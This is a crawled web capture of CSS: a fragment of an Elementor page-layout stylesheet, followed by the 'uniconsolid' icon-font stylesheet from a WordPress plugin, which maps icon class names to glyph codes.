);}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-454233e2 .elementor-heading-title{font-size:20px;line-height:35px;}.elementor-1697 .elementor-element.elementor-element-19808279{padding:25px 20px 0px 20px;}.elementor-1697 .elementor-element.elementor-element-156ab474 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-2f0e6d0 img{width:120px;max-width:120px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-3b17c501{font-size:12px;}.elementor-1697 .elementor-element.elementor-element-6ed92ba4 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-3095cf3e .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-6c6d18eb > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-725ebc97 .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-3e65c72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-6b157388 .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-1d59cef4{padding:30px 20px 0px 20px;}.elementor-1697 .elementor-element.elementor-element-6fa0183d{padding:0px 0px 020px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1697 .elementor-element.elementor-element-6e02834d{padding:20px 20px 20px 20px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-19808279{padding:25px 25px 0px 25px;}.elementor-1697 .elementor-element.elementor-element-156ab474 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-2f0e6d0 img{width:120px;max-width:120px;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-1697 .elementor-element.elementor-element-6ed92ba4{width:100%;}.elementor-1697 .elementor-element.elementor-element-3095cf3e .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-1697 .elementor-element.elementor-element-a4f2163 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-6c6d18eb{width:100%;}.elementor-1697 .elementor-element.elementor-element-6c6d18eb > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-725ebc97 .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-1697 .elementor-element.elementor-element-16ee865 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-3e65c72{width:100%;}.elementor-1697 .elementor-element.elementor-element-3e65c72 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1697 .elementor-element.elementor-element-6b157388 .elementor-heading-title{font-size:var( --e-global-typography-aa2ef63-font-size );line-height:var( --e-global-typography-aa2ef63-line-height );letter-spacing:var( --e-global-typography-aa2ef63-letter-spacing );}.elementor-1697 .elementor-element.elementor-element-0fe88e0 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-e50a0bf-font-size );line-height:var( --e-global-typography-e50a0bf-line-height );}.elementor-1697 .elementor-element.elementor-element-1d59cef4{padding:0px 20px 0px 20px;}.elementor-1697 .elementor-element.elementor-element-1a626b10 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-1697 .elementor-element.elementor-element-6fa0183d{margin-top:0px;margin-bottom:20px;}.elementor-1697 .elementor-element.elementor-element-55f6dba8{text-align:center;}.elementor-1697 .elementor-element.elementor-element-1fa8151d > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );}.elementor-1697 .elementor-element.elementor-element-c00c11b .elementor-widget-container{text-align:center;}.elementor-1697 .elementor-element.elementor-element-c00c11b > .elementor-widget-container{padding:15px 0px 0px 0px;}}@media(min-width:768px){.elementor-1697 .elementor-element.elementor-element-156ab474{width:40%;}.elementor-1697 .elementor-element.elementor-element-6ed92ba4{width:24%;}.elementor-1697 .elementor-element.elementor-element-6c6d18eb{width:20%;}.elementor-1697 .elementor-element.elementor-element-3e65c72{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1697 .elementor-element.elementor-element-156ab474{width:25%;}.elementor-1697 .elementor-element.elementor-element-6ed92ba4{width:25%;}.elementor-1697 .elementor-element.elementor-element-6c6d18eb{width:25%;}.elementor-1697 .elementor-element.elementor-element-3e65c72{width:25%;}}/* Start custom CSS for text-editor, class: .elementor-element-3b17c501 */.elementor-1697 .elementor-element.elementor-element-3b17c501 a {
   pointer-events: none;
   cursor: default;
   text-decoration: none;
   color: inherit;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://celestix.com/wp-content/plugins/icon-element/assets/uniconsolid/uniconsolid.css?ver=3.0.1
body_size: 1409
content:
@font-face {
  font-family: 'uniconsolid';
  src:  url('fonts/uniconsolid.eot?yi8l1d');
  src:  url('fonts/uniconsolid.eot?yi8l1d#iefix') format('embedded-opentype'),
    url('fonts/uniconsolid.ttf?yi8l1d') format('truetype'),
    url('fonts/uniconsolid.woff?yi8l1d') format('woff'),
    url('fonts/uniconsolid.svg?yi8l1d#uniconsolid') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="unisolid-"], [class*=" unisolid-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'uniconsolid' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.unisolid-airplay:before {
  content: "\e900";
}
.unisolid-align-alt:before {
  content: "\e908";
}
.unisolid-align-center:before {
  content: "\e909";
}
.unisolid-align-center-justify:before {
  content: "\e90a";
}
.unisolid-align-justify:before {
  content: "\e90b";
}
.unisolid-align-left:before {
  content: "\e90c";
}
.unisolid-align-left-justify:before {
  content: "\e90d";
}
.unisolid-align-letter-right:before {
  content: "\e90e";
}
.unisolid-align-right:before {
  content: "\e90f";
}
.unisolid-align-right-justify:before {
  content: "\e910";
}
.unisolid-analysis:before {
  content: "\e911";
}
.unisolid-analytics:before {
  content: "\e912";
}
.unisolid-anchor:before {
  content: "\e913";
}
.unisolid-angle-double-down:before {
  content: "\e914";
}
.unisolid-angle-double-left:before {
  content: "\e915";
}
.unisolid-angle-double-right:before {
  content: "\e916";
}
.unisolid-angle-double-up:before {
  content: "\e917";
}
.unisolid-angle-down:before {
  content: "\e918";
}
.unisolid-angle-left:before {
  content: "\e901";
}
.unisolid-angle-right:before {
  content: "\e919";
}
.unisolid-angle-right-b:before {
  content: "\e91a";
}
.unisolid-angle-up:before {
  content: "\e91b";
}
.unisolid-apps:before {
  content: "\e91c";
}
.unisolid-arrow-circle-down:before {
  content: "\e91d";
}
.unisolid-arrow-circle-left:before {
  content: "\e91e";
}
.unisolid-arrow-circle-right:before {
  content: "\e91f";
}
.unisolid-arrow-circle-up:before {
  content: "\e920";
}
.unisolid-arrow-down-left:before {
  content: "\e921";
}
.unisolid-arrow-down-right:before {
  content: "\e922";
}
.unisolid-arrow-up-left:before {
  content: "\e923";
}
.unisolid-arrow-up-right:before {
  content: "\e924";
}
.unisolid-at:before {
  content: "\e925";
}
.unisolid-bag:before {
  content: "\e926";
}
.unisolid-bars:before {
  content: "\e927";
}
.unisolid-battery-bolt:before {
  content: "\e928";
}
.unisolid-battery-empty:before {
  content: "\e929";
}
.unisolid-bookmark:before {
  content: "\e902";
}
.unisolid-border-alt:before {
  content: "\e92a";
}
.unisolid-border-bottom:before {
  content: "\e92b";
}
.unisolid-border-clear:before {
  content: "\e92c";
}
.unisolid-border-horizontal:before {
  content: "\e92d";
}
.unisolid-border-inner:before {
  content: "\e92e";
}
.unisolid-border-left:before {
  content: "\e92f";
}
.unisolid-border-out:before {
  content: "\e930";
}
.unisolid-border-right:before {
  content: "\e931";
}
.unisolid-border-top:before {
  content: "\e932";
}
.unisolid-border-vertical:before {
  content: "\e933";
}
.unisolid-briefcase:before {
  content: "\e934";
}
.unisolid-calender:before {
  content: "\e935";
}
.unisolid-chart:before {
  content: "\e936";
}
.unisolid-chart-pie:before {
  content: "\e937";
}
.unisolid-check:before {
  content: "\e938";
}
.unisolid-check-circle:before {
  content: "\e939";
}
.unisolid-check-square:before {
  content: "\e93a";
}
.unisolid-circle-layer:before {
  content: "\e903";
}
.unisolid-clinic-medical:before {
  content: "\e904";
}
.unisolid-clock:before {
  content: "\e93b";
}
.unisolid-clock-eight:before {
  content: "\e93c";
}
.unisolid-clock-five:before {
  content: "\e93d";
}
.unisolid-clock-nine:before {
  content: "\e93e";
}
.unisolid-clock-seven:before {
  content: "\e93f";
}
.unisolid-clock-ten:before {
  content: "\e940";
}
.unisolid-clock-three:before {
  content: "\e941";
}
.unisolid-clock-two:before {
  content: "\e942";
}
.unisolid-columns:before {
  content: "\e943";
}
.unisolid-comment-dots:before {
  content: "\e944";
}
.unisolid-compress:before {
  content: "\e945";
}
.unisolid-corner-down-left:before {
  content: "\e946";
}
.unisolid-corner-down-right:before {
  content: "\e947";
}
.unisolid-corner-left-down:before {
  content: "\e948";
}
.unisolid-corner-right-down:before {
  content: "\e949";
}
.unisolid-corner-up-left:before {
  content: "\e94a";
}
.unisolid-corner-up-right:before {
  content: "\e905";
}
.unisolid-coronavirus:before {
  content: "\e906";
}
.unisolid-dialpad:before {
  content: "\e94b";
}
.unisolid-direction:before {
  content: "\e94c";
}
.unisolid-document-layout-center:before {
  content: "\e94d";
}
.unisolid-document-layout-left:before {
  content: "\e94e";
}
.unisolid-document-layout-right:before {
  content: "\e94f";
}
.unisolid-download-alt:before {
  content: "\e950";
}
.unisolid-ellipsis-h:before {
  content: "\e951";
}
.unisolid-ellipsis-v:before {
  content: "\e952";
}
.unisolid-exclamation-circle:before {
  content: "\e953";
}
.unisolid-exclamation-octagon:before {
  content: "\e954";
}
.unisolid-exclamation-triangle:before {
  content: "\e955";
}
.unisolid-favorite:before {
  content: "\e956";
}
.unisolid-flip-h:before {
  content: "\e957";
}
.unisolid-flip-h-alt:before {
  content: "\e958";
}
.unisolid-flip-v:before {
  content: "\e959";
}
.unisolid-flip-v-alt:before {
  content: "\e95a";
}
.unisolid-graph-bar:before {
  content: "\e907";
}
.unisolid-grid:before {
  content: "\e95b";
}
.unisolid-grids:before {
  content: "\e95c";
}
.unisolid-grip-horizontal-line:before {
  content: "\e95d";
}
.unisolid-head-side:before {
  content: "\e95e";
}
.unisolid-head-side-cough:before {
  content: "\e95f";
}
.unisolid-head-side-mask:before {
  content: "\e960";
}
.unisolid-history:before {
  content: "\e961";
}
.unisolid-history-alt:before {
  content: "\e962";
}
.unisolid-horizontal-align-left:before {
  content: "\e963";
}
.unisolid-hospital:before {
  content: "\e964";
}
.unisolid-hospital-square-sign:before {
  content: "\e965";
}
.unisolid-hospital-symbol:before {
  content: "\e966";
}
.unisolid-house-user:before {
  content: "\e967";
}
.unisolid-image-v:before {
  content: "\e968";
}
.unisolid-keyhole-circle:before {
  content: "\e969";
}
.unisolid-keyhole-square:before {
  content: "\e96a";
}
.unisolid-keyhole-square-full:before {
  content: "\e96b";
}
.unisolid-key-skeleton:before {
  content: "\e96c";
}
.unisolid-key-skeleton-alt:before {
  content: "\e96d";
}
.unisolid-layer-group:before {
  content: "\e96e";
}
.unisolid-layers-alt:before {
  content: "\e96f";
}
.unisolid-left-indent:before {
  content: "\e970";
}
.unisolid-left-indent-alt:before {
  content: "\e971";
}
.unisolid-line-spacing:before {
  content: "\e972";
}
.unisolid-link-h:before {
  content: "\e973";
}
.unisolid-list-ui-alt:before {
  content: "\e974";
}
.unisolid-list-ul:before {
  content: "\e975";
}
.unisolid-lock:before {
  content: "\e976";
}
.unisolid-lock-access:before {
  content: "\e977";
}
.unisolid-lock-alt:before {
  content: "\e978";
}
.unisolid-lock-open-alt:before {
  content: "\e979";
}
.unisolid-microscope:before {
  content: "\e97a";
}
.unisolid-minus-square-full:before {
  content: "\e97b";
}
.unisolid-multiply:before {
  content: "\e97c";
}
.unisolid-object-group:before {
  content: "\e97d";
}
.unisolid-object-ungroup:before {
  content: "\e97e";
}
.unisolid-padlock:before {
  content: "\e97f";
}
.unisolid-paperclip:before {
  content: "\e980";
}
.unisolid-paragraph:before {
  content: "\e981";
}
.unisolid-pentagon:before {
  content: "\e982";
}
.unisolid-polygon:before {
  content: "\e983";
}
.unisolid-previous:before {
  content: "\e984";
}
.unisolid-process:before {
  content: "\e985";
}
.unisolid-record-audio:before {
  content: "\e986";
}
.unisolid-redo:before {
  content: "\e987";
}
.unisolid-refresh:before {
  content: "\e988";
}
.unisolid-repeat:before {
  content: "\e989";
}
.unisolid-right-indent:before {
  content: "\e98a";
}
.unisolid-right-indent-alt:before {
  content: "\e98b";
}
.unisolid-rocket:before {
  content: "\e98c";
}
.unisolid-ruler:before {
  content: "\e98d";
}
.unisolid-ruler-combined:before {
  content: "\e98e";
}
.unisolid-sanitizer:before {
  content: "\e98f";
}
.unisolid-sanitizer-alt:before {
  content: "\e990";
}
.unisolid-scenery:before {
  content: "\e991";
}
.unisolid-schedule:before {
  content: "\e992";
}
.unisolid-shield-plus:before {
  content: "\e993";
}
.unisolid-signal-alt:before {
  content: "\e994";
}
.unisolid-signal-alt-3:before {
  content: "\e995";
}
.unisolid-signout:before {
  content: "\e996";
}
.unisolid-social-distancing:before {
  content: "\e997";
}
.unisolid-sorting:before {
  content: "\e998";
}
.unisolid-space-key:before {
  content: "\e999";
}
.unisolid-square-full:before {
  content: "\e99a";
}
.unisolid-star:before {
  content: "\e99b";
}
.unisolid-star-half-alt:before {
  content: "\e99c";
}
.unisolid-step-forward:before {
  content: "\e99d";
}
.unisolid-stethoscope:before {
  content: "\e99e";
}
.unisolid-stethoscope-alt:before {
  content: "\e99f";
}
.unisolid-stopwatch:before {
  content: "\e9a0";
}
.unisolid-store-slash:before {
  content: "\e9a1";
}
.unisolid-subject:before {
  content: "\e9a2";
}
.unisolid-sync-exclamation:before {
  content: "\e9a3";
}
.unisolid-sync-slash:before {
  content: "\e9a4";
}
.unisolid-table:before {
  content: "\e9a5";
}
.unisolid-th-large:before {
  content: "\e9a6";
}
.unisolid-times-circle:before {
  content: "\e9a7";
}
.unisolid-toggle-off:before {
  content: "\e9a8";
}
.unisolid-toggle-on:before {
  content: "\e9a9";
}
.unisolid-toilet-paper:before {
  content: "\e9aa";
}
.unisolid-triangle:before {
  content: "\e9ab";
}
.unisolid-unlock:before {
  content: "\e9ac";
}
.unisolid-unlock-alt:before {
  content: "\e9ad";
}
.unisolid-upload-alt:before {
  content: "\e9ae";
}
.unisolid-user-arrows:before {
  content: "\e9af";
}
.unisolid-user-md:before {
  content: "\e9b0";
}
.unisolid-user-nurse:before {
  content: "\e9b1";
}
.unisolid-vector-square:before {
  content: "\e9b2";
}
.unisolid-vector-square-alt:before {
  content: "\e9b3";
}
.unisolid-virus-slash:before {
  content: "\e9b4";
}
.unisolid-web-grid:before {
  content: "\e9b5";
}
.unisolid-web-grid-alt:before {
  content: "\e9b6";
}
.unisolid-web-section:before {
  content: "\e9b7";
}
.unisolid-web-section-alt:before {
  content: "\e9b8";
}
.unisolid-window-grid:before {
  content: "\e9b9";
}
.unisolid-window-maximize:before {
  content: "\e9ba";
}
.unisolid-window-section:before {
  content: "\e9bb";
}
.unisolid-wrap-text:before {
  content: "\e9bc";
}
